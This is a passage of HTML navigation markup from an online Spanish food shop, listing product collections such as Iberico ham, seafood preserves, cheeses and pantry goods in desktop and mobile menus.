      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-shop-spanish-food"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/"
        
      >
        SHOP SPANISH FOOD
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-antonio-romero-collection"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/antonio-romero-productos-espanoles"
        >
          
          ANTONIO ROMERO COLLECTION
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-5-jotas-iberico-ham"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cinco-jotas"
        >
          
          5 JOTAS IBERICO HAM
</a>
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-spanish-charcuterie"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/collections/iberico-charcuterie"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          SPANISH CHARCUTERIE

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-iberico-serrano-ham"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/iberico-serrano-ham"
        >
          
          Iberico & Serrano Ham
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-carving-tools"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/carving-tools"
        >
          
          Carving Tools
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-pre-sliced-packs"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/pre-sliced-iberico"
        >
          
          Pre-Sliced Packs
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-iberico-charcuterie"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/iberico-charcuterie"
        >
          
          Iberico Charcuterie
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-frozen-meat"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/collections/fresh-frozen-meats"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          FROZEN MEAT

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spanish-beef"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/spanish-premium-beef"
        >
          
          Spanish Beef
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-iberico-pork"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/fresh-frozen-meats"
        >
          
          Iberico Pork
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-suckling-pig"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/suckling-pig"
        >
          
          Suckling Pig
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fresh-seafood"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/fresh-seafood"
        >
          
          FRESH SEAFOOD
</a>
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-seafood-preserves"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/collections/seafood-preserves"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          SEAFOOD PRESERVES

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-yurrita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/yurrita"
        >
          
          Yurrita
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-alalunga"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/conservas-alalunga"
        >
          
          Alalunga
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-la-brujula"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/la-brujula-seafood-conservas"
        >
          
          La Brújula
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-cheeses-olive-oil"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="#"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          CHEESES & OLIVE OIL

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-all-cheeses"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/spanish-cheese"
        >
          
          All Cheeses
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-goat"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/goat-milk-spanish-cheeses"
        >
          
          Goat
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-sheep"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/sheep-cheeses"
        >
          
          Sheep
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cow"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cow-milked-spanish-cheeses"
        >
          
          Cow
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mixed-milks"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/mixed-milk-spanish-cheeses"
        >
          
          Mixed Milks
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-olive-oil"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/spanish-dressings"
        >
          
          Olive Oil
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-pantry"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/collections/pantry"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          PANTRY

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-olives-sides"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/olives-sides"
        >
          
          Olives & Sides
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-chips-crackers"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/handmade-crackers"
        >
          
          Chips & Crackers
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-almonds-pecans"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/almonds-pecans"
        >
          
          Almonds & Pecans
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-vegetable-preserves"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/spanish-vegetables"
        >
          
          Vegetable Preserves
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-smoked-paprika-pimenton"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/smoked-paprika"
        >
          
          Smoked Paprika "Pimenton"
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-paellas-utensils"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/paellas"
        >
          
          Paellas & Utensils
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spanish-vinegar"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/spanish-vinegar"
        >
          
          Spanish Vinegar
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spanish-sweets"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/spanish-desserts"
        >
          
          Spanish Sweets
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-merchandise"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/merchandise"
        >
          
          MERCHANDISE
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                  navmenu-id-lunar-new-year"
      
      
      
    >
      
        <a
      
        class="
          navmenu-link
          navmenu-link-depth-1
          
          
        "
        
          href="/collections/chinese-new-year-2026"
        
      >
        LUNAR NEW YEAR
        
      
        </a>
      

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-services"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="#"
        
      >
        SERVICES
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-wholesale"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="https://arcimports.ca/pages/wholesale"
        >
          
          WHOLESALE
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-carving-services"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/pages/carving-services"
        >
          
          CARVING SERVICES
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                  navmenu-id-about-us"
      
      
      
    >
      
        <a
      
        class="
          navmenu-link
          navmenu-link-depth-1
          
          
        "
        
          href="https://arcimports.ca/pages/about-your-spanish-home-in-canada"
        
      >
        ABOUT US
        
      
        </a>
      

      
      </details>
    </li>
  
</ul>


    
  </nav>
</div>

<div class="site-mobile-nav" id="site-mobile-nav" data-mobile-nav tabindex="0">
  <div class="mobile-nav-panel" data-mobile-nav-panel>

    <ul class="site-header-actions" data-header-actions>
  
    
      <li class="site-header-actions__account-link">
        <a
          class="site-header_account-link-anchor"
          href="https://shopify.com/1541963878/account?locale=en&region_country=CA"
        >
          <span class="site-header__account-icon">
            


    <svg class="icon-account "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 26" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M11.3336 14.4447C14.7538 14.4447 17.5264 11.6417 17.5264 8.18392C17.5264 4.72616 14.7538 1.9231 11.3336 1.9231C7.91347 1.9231 5.14087 4.72616 5.14087 8.18392C5.14087 11.6417 7.91347 14.4447 11.3336 14.4447Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>      <path d="M20.9678 24.0769C19.5098 20.0278 15.7026 17.3329 11.4404 17.3329C7.17822 17.3329 3.37107 20.0278 1.91309 24.0769" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>    </svg>                                                                                                                

          </span>
          
          <span class="site-header_account-link-text">
            Login
          </span>
        </a>
      </li>
    
  
</ul>


    <a
      class="mobile-nav-close"
      href="#site-header-nav"
      data-mobile-nav-close>
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
      <span class="visually-hidden">Close</span>
    </a>

    <div class="mobile-nav-content" data-mobile-nav-content>
      




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Main Menu v2 - 082025"
>
  
    
    

    
    
    
<li
      class="navmenu-item            navmenu-id-spanish-essentials"
      
    >
      <a
        class="navmenu-link  "
        href="https://arcimports.ca/collections/spanish-essentials"
        
      >
        SPANISH ESSENTIALS
      </a>

      

      
      

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-shop-spanish-food"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        SHOP SPANISH FOOD
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">SHOP SPANISH FOOD</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-antonio-romero-collection"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/antonio-romero-productos-espanoles"
        >
          
          ANTONIO ROMERO COLLECTION
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-5-jotas-iberico-ham"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cinco-jotas"
        >
          
          5 JOTAS IBERICO HAM
</a>
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-spanish-charcuterie"
        data-navmenu-parent
      >
        
          <a
            href="/collections/iberico-charcuterie"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          SPANISH CHARCUTERIE

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">SPANISH CHARCUTERIE</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-iberico-serrano-ham"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/iberico-serrano-ham"
        >
          
          Iberico & Serrano Ham
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-carving-tools"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/carving-tools"
        >
          
          Carving Tools
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-pre-sliced-packs"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/pre-sliced-iberico"
        >
          
          Pre-Sliced Packs
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-iberico-charcuterie"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/iberico-charcuterie"
        >
          
          Iberico Charcuterie
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-frozen-meat"
        data-navmenu-parent
      >
        
          <a
            href="/collections/fresh-frozen-meats"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          FROZEN MEAT

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">FROZEN MEAT</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spanish-beef"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/spanish-premium-beef"
        >
          
          Spanish Beef
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-iberico-pork"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/fresh-frozen-meats"
        >
          
          Iberico Pork
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-suckling-pig"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/suckling-pig"
        >
          
          Suckling Pig
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fresh-seafood"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/fresh-seafood"
        >
          
          FRESH SEAFOOD
</a>
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-seafood-preserves"
        data-navmenu-parent
      >
        
          <a
            href="/collections/seafood-preserves"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          SEAFOOD PRESERVES

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">SEAFOOD PRESERVES</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-yurrita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/yurrita"
        >
          
          Yurrita
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-alalunga"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/conservas-alalunga"
        >
          
          Alalunga
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-la-brujula"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/la-brujula-seafood-conservas"
        >
          
          La Brújula
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-cheeses-olive-oil"
        data-navmenu-parent
      >
        
          <a
            href="#"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          CHEESES & OLIVE OIL

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">CHEESES & OLIVE OIL</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-all-cheeses"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/spanish-cheese"
        >
          
          All Cheeses
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-goat"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/goat-milk-spanish-cheeses"
        >
          
          Goat
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-sheep"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/sheep-cheeses"
        >
          
          Sheep
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cow"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cow-milked-spanish-cheeses"
        >
          
          Cow
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mixed-milks"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/mixed-milk-spanish-cheeses"
        >
          
          Mixed Milks
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-olive-oil"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/spanish-dressings"
        >
          
          Olive Oil
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-pantry"
        data-navmenu-parent
      >
        
          <a
            href="/collections/pantry"
        
